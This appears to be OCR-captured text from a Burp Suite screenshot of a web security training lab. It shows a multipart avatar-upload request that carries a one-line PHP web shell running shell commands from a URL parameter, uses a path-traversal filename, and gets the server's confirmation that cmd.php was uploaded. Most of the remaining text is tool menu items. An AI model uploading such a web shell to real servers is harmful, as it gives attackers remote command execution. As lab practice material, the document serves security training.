 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0af1008f041b424580e512b0005400e0.web-security-academy.
3 Cookie: session=zTQoYeze3sDOuMiOysCTCHX5vAYJUTXb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/ /svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------- 2899561945
9 Content-Length: 560
10 Origin: https://0af1008f041b424580e512b0005400e0.web-securit
11 Referer: https://0af1008f041b424580e512b0005400e0.web-securi ener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------388045138420301963362899561945
21 Content-Disposition: form-data; name="avatar"; filename="../
22 Content-Type: application/x-php
23
24 <?php
25 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>"
26 ?>
27
28 -----------------------------388045138420301963362899561945
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------388045138420301963362899561945
33 Content-Disposition: form-data; name="csrf"
34
35 m0Jywr9cyttce8qwT8ER9cUM5iTRTh9U
36 -----------------------------388045138420301963362899561945-
37
Search
Done
Event log (2) All issues
Explain this
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only]
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste host / URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render Hackvertor
The file avatars/cmd.php has been uploaded.
� Back to My Account